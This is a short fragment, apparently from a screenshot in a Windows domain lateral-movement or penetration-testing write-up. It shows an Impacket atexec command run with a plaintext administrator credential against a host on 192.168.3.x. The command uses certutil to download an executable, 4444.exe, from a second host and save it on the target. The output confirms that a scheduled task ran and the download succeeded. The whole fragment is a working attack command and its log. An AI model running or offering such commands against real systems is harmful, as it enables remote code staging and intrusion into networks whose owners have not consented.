 C:\Users\webadmin\Desktop>atexec.exe god/administrator:Admin12345@192.168.3.32 "certutil.exe -urlcache -split -f http://
192.168.3.31:80/4444.exe zx.exe"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] This will work ONLY on Windows >= Vista
[*] Creating task \YtgdMauX
[*] Running task \YtgdMauX
[*] Deleting task \YtgdMauX
[*] Attempting to read ADMIN$\Temp\YtgdMauX.tmp
[*] Attempting to read ADMIN$\Temp\YtgdMauX.tmp
[*] Attempting to read ADMIN$\Temp\YtgdMauX.tmp
**** 联机 ****
000000 ...
046600
CertUtil: -URLCache 命令成功完成。